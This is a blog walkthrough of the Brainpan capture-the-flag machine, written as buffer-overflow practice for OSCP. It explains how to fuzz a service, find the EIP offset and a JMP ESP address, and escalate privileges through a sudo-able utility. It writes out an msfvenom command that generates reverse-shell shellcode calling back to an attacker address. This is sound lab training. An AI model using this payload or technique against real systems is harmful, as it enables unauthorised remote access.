Brainpan Walkthrough
I’ve had Brainpan downloaded for awhile and for some reason I haven’t ran it, so having a couple of hours last night I decided to see what it was all about. Unbeknownst to me, it was exactly what I was needing…
****Spoiler Alert**** ****Spoiler Alert****
I had been wanting to practice buffer overflows for my upcoming OSCP test, and have been working on getting Windows machine setup just for this running vulnserver or something similar. As you will shortly see, this machine has that and a bit more.
Initial Enum



We have an unknown service on TCP/9999 and the Python SimpleHTTPServer module running on TCP/10000. Let’s see what’s happening on the web service:
Err, ok. A little on the nose here huh? The source shows that this is only an infographic image being hosted.

Let’s hit TCP/9999 with NetCat and see what that’s all about:
Hmm, not much here either. We need more info. Let’s go back to the web service and enumerate further using Nikto.

Cool, we have an extra directory that we can test out ("/bin/"). We’ll check that out:

Since we’re being given the brainpan executable here, let’s see if we can find the password for the service.
I’m not a very good coder…..but I’ll bet that’s the password.
Awesome. We’ve cracked the app and are granted access to…..um….well. Yeah nothing. No menu, shell, or extra ports were opened by using the password (must still be in development). So since it’s still a service running on the remote server, why not run it locally and see if we can crash it?
Buffer Overflow
One of the best resources for learning about stack-based buffer overflows is dostackbufferoverflowgood. I won’t go over all the steps or explain all the scrpt options here, but much of my scripts used is from that short course, just a bit modified (highly recommend going through). Moving on…

We can run brainpan.exe using Wine (Windows Emulator) and then use a simple Python script to send an increasing number of “A’s” into the password field to attempt to trigger a crash. That will tell us whether or not the application is susceptible to a buffer overflow attack.

Bingo! We’re able to crash the application, almost immediately at 900 bytes.
Once we have the crash byte count, we can restart the app, and attach our debugger (Immunity) to the process for further analysis.

Next we need to send it a fixed byte count (equal to the amount that will crash it), but of all unique values. This will allow us to analyze the EIP register in Immunity to determine at what point in that byte string we can start to control the flow of the program.
To generate the unique pattern you can use the “pattern_create” Ruby script that comes with MetaSploit.
Once we plug the unique value into our script and run it, we can then copy the value of EIP in Immunity.
Now we can copy out the unique value of the EIP to determine the offset value (where EIP is located exactly within the 900 bytes).
Again, we can calculate this with the MetaSploit “pattern_offset” Ruby script (which gives us a value of 524 bytes).

Having these values we can run the following script to ensure we have complete control over EIP:

Here, we’re buffering “A’s” up to the length of the buffer, less our offset position which is when we start writing “B’s” (4 exactly), we then write 4 x “C’s” into the ESP register, and complete the trailing padding with whatever is left with “D’s”. Running the script against the restarted app shows us the following in Immunity:
As you can see, our EIP register has 4 x \x42’s (Hex for B’s), which means we can control the flow of the program!

Next is to check for bad characters that the application will not support. This would keep our exploit from running correctly (or at all) when executing. A separate script full of every possible bad character can be fired at the app, then analyzed and counted in Immunity, but that can be tedious. We can also generate a list of bad characters, copy that file to a directory that Immunity can access and run the Mona module within Immunity to test the app that way (much easier). An example of looking for bad characters in Immunity using Mona is below:
We’ve got a couple of hits! \x00 and \x0a will be excluded when we build our shellcode.
The next step is to determine from which location we can launch our shellcode from? For this we can run another Mona module command:
!mona jmp -r esp -cpb “\x00\x0a”
This command searches for modules that avoid the bad characters, however you will need to ensure there are no DEP or ASLR protections. For this I only saw the brainpan.exe process so I ended up opening that process up and manually searching for a “JMP ESP” memory location, which I found at 0x311712F3.
The MSFVenom tool is used to generate the shellcode we’ll use to trigger a reverse shell from the brainpan overflow vulnerability we found.
Our command will be the following:
msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.232.130 LPORT=443 -b “\x00\x0a” EXITFUNC=THREAD -f python
This will generate the appropriate shellcode that we can now place into our final exploit script:
Note that the script above utilizes the Python struct module for formatting the “JMP ESP” address in the script into Little-endian format (otherwise you would need to do this yourself).
Now it’s time to test it out! We definitely want to test it locally first so we don’t inadvertantly crash the service on the remote host. So we’ll restart our local brainpan.exe app and fire our script.

Winner-Winner! Ok, now let’s try it again, but on the target system:
Woo-hoo! Worked like a charm, but not home free yet. It looks like we only have a limited shell. ಥ_ಥ
PrivEsc


So let’s see what privileges puck has (if any):
Nice, right on the mark. We can run /home/anansi/bin/anansi_util as root (whatever that is). Running it with sudo shows that we have 3 options (network, proclist, and manual). I couldn’t figure out how to string together the correct command sequences, until I searched how to drop to a shell from the man comamnd.
Easy-peasy from there
And……
Like I mentioned I had been needing to brush up on my buffer overlows and this was exactly that, plus a good privesc primer. Nice combo all the way around.